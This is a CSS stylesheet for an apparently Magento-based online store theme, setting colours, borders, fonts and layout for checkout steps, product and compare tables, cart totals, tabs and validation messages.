.box-account, .addresses-list li.item, .account-login .buttons-set, .product-options-bottom, .order-info {
	background: #fff;
}
.opc .active .step-title {
	background: #f8f8f8;
}
/*background- focus */
input.input-text:focus, select:focus {
	background: transparent;
}
textarea:focus {
	background: #fff;
}
.opc .step {
	background: #fff;
}
.opc .step-title {
	background:#f8f8f8;
}
.opc .allow .step-title {
	background: #f8f8f8;
}
.validation-failed {
	background:#cfcfd0 !important;
	border: 0 !important;
}
/*border - forms */ 
.box-account, .advanced-search-summary, .product-options, .product-options-bottom,
.order-info, .order-info-box, .tags-list {
	border-color: #d9dde3 !important;
}
.addresses-list li.item {
	border-color: #d9dde3 !important;
}
.opc .step, .opc .step-title, .opc .active .step-title, .opc .step-title, .opc .allow .step-title, #opc-review .buttons-set {
	border-top: 0;
	border-right: 1px solid #d9dde3;
	border-bottom: 1px solid #d9dde3;
	border-left: 1px solid #d9dde3;
}
.opc .active .step-title, .opc .allow .step-title, #opc-review .buttons-set {
	border-top: 1px solid #d9dde3 !important;
	border-right: 1px solid #d9dde3 !important;
	border-bottom: 1px solid #d9dde3;
	border-left: 1px solid #d9dde3 !important;
}
#opc-review .product-name {
	color: #31383c;
	font: normal 11px Tahoma;
	text-transform: uppercase;
}
.data-table {
	/*border-left: 1px solid #e7e9eb !important;
	border-right: 1px solid #e7e9eb !important;*/
	border: 1px solid #d9dde3 !important;
	border-collapse: collapse;
}
.data-table tbody {
	border: 1px solid #d9dde3 !important;
}
.data-table thead {
	border-top: 1px solid #d9dde3;
	border-right: 1px solid #d9dde3;
	border-bottom: 0;
	border-left: 1px solid #d9dde3;
	background: #fff;
}
.data-table thead th {
	border-top: 1px solid #d9dde3;
	border-right: 1px solid;
	border-top: 1px solid #d9dde3;
	border-left: 0;
	border-color: #d9dde3 #d9dde3 #d9dde3 #d9dde3 !important;
	padding: 8px 9px 8px 9px;
	color: #b6b6b6;
	font: normal 11px Arial !important;
	text-transform: none;
	background: #fff;
}
.data-table td {
	border-top: 1px solid #d9dde3 !important;
	border-right: 1px solid #d9dde3;
	border-bottom: 1px solid #d9dde3;
	border-left: 1px solid #d9dde3;
	border-color: #d9dde3 #d9dde3 #d9dde3 #d9dde3 !important;
	background: #fff;
	font-family: Arial;
	color: #3d3e3e;
}
.data-table td img {
	border: 0;
}
.data-table td .product-name a {
	font-family: Tahoma;
	font-size: 11px;
	font-weight: normal;
	text-transform: none;
	text-decoration: none;
}
.data-table td .product-name a:hover {
	color: #b6b6b6 !important;
}
.data-table td input.qty {
	color: #31383c;
	font: bold 12px Tahoma !important;
	border: 1px solid #b1b6b8;
	background: #fff;
	padding-left: 6px;
}
.data-table td .price {
	font-weight: bold !important;
	color:#31383c;
	font: 12px Tahoma, Helvetica, sans-serif;
}
.data-table td .price-label {
	font-weight: bold !important;
	font-family: Arial;
	color: #2f3135;
}
.data-table td .regular-price .price, .data-table td .special-price .price {
	font-family: Tahoma;
	font-weight: bold !important;
	font-size: 12px;
	color:#31383c;
}
.data-table td.last .price {
	color:#000;
}
.data-table tfoot {
	border-top: 1px solid #d9dde3;
	border-right: 1px solid #d9dde3;
	border-bottom: 1px solid #d9dde3;
	border-left: 1px solid #d9dde3;
}
.data-table tfoot tr {
	background: #fff !important;
}
.data-table tfoot tr td {
	border: 1px solid #d9dde3 !important;
	background: #fff;
	padding: 12px 14px 10px 14px;
}
.data-table tfoot tr td button.button {
	margin: 0;
}
.data-table tfoot tr td button.btn-update {
	float: right;
}
.product-view .grouped-items-table td {
	padding: 3px 4px;
}
/*border blue  */ 
.mini-products-list .product-image {
	border: 1px solid #cccac7;
}
.mini-products-list .product-image:hover{
	border: 1px solid #cccac7;
}
.products-grid .product-image {
	margin: 0px;
	border: 0;
}
.products-grid .product-image:hover {
	border: 0;
}
/*border = background color*/
.block-layered-nav .actions {
	border-color: #dadada;
}
.product-options dd {
	border-color: #dadada;
}
.products-list li.item {
	border-color: transparent;
	padding: 12px 10px 12px 9px;
}

/*Block poll*/


/*Compare*/
.compare-table { border:0; }
.compare-table thead tr.first th,
.compare-table thead tr.first td { border-bottom:0 !important; background: transparent; padding:0; font-size:0; line-height:0; }
.compare-table .btn-remove { float:right; background-image:url(../images/btn_remove2.gif); width:72px; height:15px; }
.compare-table tbody th, .compare-table thead th, .compare-table thead td { 
	border-top: 1px solid #d9dde3;
	border-right: 1px solid #d9dde3;
	border-bottom: 1px solid #d9dde3;
	border-left: 1px solid #d9dde3;
	padding: 2px 10px 2px 10px;
	color: #697073;
	font-size: 11px;
	font-weight: bold !important;
	text-transform: none;
	background: #fff;
}
.compare-table tbody .first th { 
	border-top: 0;
}
.compare-table tbody td { 
	border-top: 0 !important;
	border-right: 1px solid #d9dde3 !important;
	border-bottom: 1px solid #d9dde3 !important;
	border-left: 1px solid #d9dde3 !important;
	background: #fcfcfc;
	color: #2f3135;
}
.compare-table tbody td.last { border-right:1px solid #d9dde3; }
.compare-table tbody tr.last th,
.compare-table tbody tr.last td { border-bottom:1px solid #d9dde3 !important; }

.block .actions button.button {
	margin-right: 6px;
}
.block-compare .block-content { 
	padding-top: 10px;
	padding-bottom: 2px;
}
.block-compare .block-content ol { 
	margin-left: 2px;
}
.block-compare .block-content li.item { 
	padding: 3px 12px 3px 0px;
}
.block-compare .block-content li.item .product-name a { 
	text-transform: none;
	color: #000;
	font: normal 11px Tahoma, Helvetica, sans-serif;
	text-decoration: none;
}
.block-compare .block-content li.item .product-name a:hover { 
	color: #e8563f;
}
.block-compare .block-content li.item .btn-remove { 
	margin-top: 4px !important;
}
.compare-table tr td .product-name {
	margin-top: 6px !important;
}
.compare-table tr td .product-name a {
	font-family: Tahoma;
	font-size: 11px;
	font-weight: normal;
	text-transform: uppercase;
}
.compare-table tr td .product-name a:hover {
	color: #b6b6b6 !important;
}
.compare-table tr td .product-image img {
	border: 1px solid #c6c6c6;
}
.compare-table tr td .product-image:hover img {
	border: 1px solid #c6c6c6;
}
.compare-table .btn-remove {
	height: 15px;
	width: 72px;
	margin: 3px 0px 3px 0px;
	background: url(../images/btn_remove2.gif) no-repeat 0 0;
}
.compare-table .btn-remove:hover {
	background: url(../images/btn_remove2.gif) no-repeat 0 0;
}
.compare-table td .price-box {
	margin-bottom: 15px;
}
.compare-table td .regular-price .price {
	color:#31383c !important;
	font-size:12px;
	font-weight: bold !important;
}
.compare-table td .regular-price .price-label, .compare-table td .old-price .price-label {
	color:#5c6668 !important;
	font-size:12px;
}
.compare-table td .old-price .price  {
	color:#b6b6b6 !important;
	font-size:12px;
	font-weight: bold !important;
	text-decoration: line-through;
}
.compare-table td .special-price .price-label {
	color:#5c6668 !important;
	font-size:16px;
	font-weight: bold !important;
}
.compare-table td .special-price .price  {
	color:#b6b6b6 !important;
	font-size:14px;
	font-weight: bold !important;
}
.compare-table td.last .price {
	color: #31383c;
}
.compare-table tr td button.button {
	float: none;
}
.cart .totals .checkout-types li a { 
	color: #035e93;
	font-size: 12px;
	text-decoration: none;
}
.cart .totals .checkout-types li a:hover { 
	color: #b6b6b6;
}
.page-popup .link-print { 
	color: #000000;
	background: transparent;
}
.link-cart { 
	color: #697073 !important;
	font-weight: normal;
}
.link-cart:hover { 
	color: #b6b6b6 !important;
}
.addresses-list h2 { 
	color: #2f3135;
}
.truncated a.details { 
	color: #697073;
	text-decoration: none;
}
.truncated a.details:hover {
	color: #b6b6b6;
}
.truncated .truncated_full_value dl { 
	background-color: #f5f5f5 !important;
	border: 1px solid #c8c6c6;
}
.truncated .item-options dt { 
	color: #474747;
	font-style: italic;
}
p.required { 
	color: #ed2a04;
	font: 11px Arial, Helvetica, sans-serif;
}
.product-options dt span.required {
	color: #a2262c;
}
.buttons-set {
	margin-top: 5px;
	border-top: 1px solid #D9DDE3;
}
.buttons-set a.f-left { 
	color: #000;
}
.buttons-set .back-link, .buttons-set .back-link a {
    font-family: Arial;
	color: #000;
	text-decoration: none;
}
.buttons-set .back-link:hover, .buttons-set .back-link a:hover, .buttons-set a.f-left:hover {
	color: #b6b6b6;
}
 .sp-methods label { 
	color: #585858;
	font-weight: normal;
	font: 11px Tahoma, Helvetica, sans-serif;
}
.product-view .box-up-sell .products-grid td.empty {background: transparent;}

.page-sitemap .sitemap a {
	color: #000;
}
.page-sitemap .sitemap a:hover {
	color:#b6b6b6;
}
.block-reorder .product-name a {
	color: #000;
	font: normal 11px Tahoma;
}
.block-reorder .product-name a:hover {
	color: #b6b6b6;
}
.tags-list li a, .block-tags .block-content a {
	color: #000;
}
.tags-list li a:hover, .block-tags .block-content a:hover {
	color: #e8563f;
}
.page-print .order-date { background: transparent; }
.opc .buttons-set .back-link a { background: transparent; }
.tool-tip .btn-close a { background: transparent; }
.dashboard .box-recent .box-head h2 { background: transparent; }
.block-login .block-title strong { background: transparent; }
.dashboard .box-reviews .box-head h2 { background: transparent; }
.dashboard .box-info .box-head h2 { background: transparent; }

.paypal-logo {
    display: none;
}
/*demo notice*/
.demo-notice {
	background: none repeat scroll 0 0 #ffffff;
	color: #000000;
	font-size: 11px;
	font-weight: bold;
	line-height: 1.15;
	margin: 0;
	padding: 5px 5px;
	text-align: center;
	opacity: 0.7;
	filter: progid:DXImageTransform.Microsoft.Alpha(opacity=70);
	position: absolute;
	top: 0;
	left: 0;
}

/*currency block fix*/
.block-currency {
height: auto !important;
padding: 0;
}
.block-currency .block-title {
	margin: 0;
}
.block-currency .block-content select  {
	width: auto !important;
	display: block !important;
	margin: 0px 0px 0px 0px !important;
}
.block-currency .block-content {
padding-bottom:6px;
padding-top:6px;
padding-left: 10px;
}
.tabs {
	width: 685px;
	border-bottom: 0 !important;
	margin: 15px 0 0 0 !important;
	overflow:hidden;
}
.tabs a {
	width: 169px;
	color:#fff !important;
	font: bold 12px Tahoma !important;
	display:block;
	text-align: center;
	padding: 6px 0px 6px 0px !important;
	text-decoration:none;
	background: url(../images/tab.gif) no-repeat 0 0;
}
.tabs li.active a, .tabs li.active a:hover {
	background: url(../images/tab_active.gif) no-repeat 0 0 !important;
	color:#035e93 !important;
}
.padder {
	width: 660px;
	padding: 5px 10px 5px 10px;
	border-top: 1px solid #a7b3cd;
	border-right: 1px solid #a7b3cd;
	border-bottom: 1px solid #a7b3cd;
	border-left: 1px solid #a7b3cd;
}
/******************* CLEARFIX ***********************/
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clear {
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
	font-size: 0px;
}
.clearfix {
	display: inline-block;
}
 
html[xmlns] .clearfix {
	display: block;
}
 
* html .clearfix {
	height: 1%;
}
/**/
.products-grid .actions {
	display: none;
}
.back-link {
	font-size: 18px;
}
.subtitle, .sub-title {
	 color: #ED2A04;
}

/*validation*/
.validation-advice {
	font-size: 11px;
	color: #ED2A04;
	text-align: left;
}
#advice-validate-email-newsletter {
	width: 180px;
	font-size: 11px;
	color: #ED2A04;
	text-align: left;
}
.subtitle, .sub-title {
	 color: #ED2A04;
}
/*updates*/
.block-title strong  {
	background-image: none !important;
}
.btn-remove {
	background: url("../images/btn_remove.gif") no-repeat 50% 50%;
}
.category-image {
	width: 752px;
}
.category-description {
	font-size: 11px;
}

/* easy tabs*/
.tabs {
	width: 915px;
	border-bottom: 0 !important;
	margin: 15px 0 0 0 !important;
	overflow: hidden;
}
.tabs a:link, .tabs a:visited {
	 color: #565656 !important;
	font-size: 11px !important;
	font-weight:bold !important;
	display:block;
	text-align: center;
	padding: 4px 0px 5px 0px !important;
	text-decoration:none;
	background: url(../images/tab.gif) repeat-x 0 0;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}
.tabs a:hover {
	background: url(../images/tab.gif) repeat-x 0% 100%;
}
.tabs li.active a, .tabs li.active a:hover {
	background: url(../images/tab_active.gif) repeat-x 0 0 !important;
	 color: #000 !important;
	font-size: 11px !important;
	font-weight:bold;
}
.padder {
	width:895px;
	padding: 5px 10px 5px 10px;
	border: 1px solid #eaeaea;
}

#footer_cms li {

display: inline;
list-style-type: none;

}

#footer_cms li a:hover{

display: inline;
list-style-type: none;
color:red;
text-decoration:none;

}
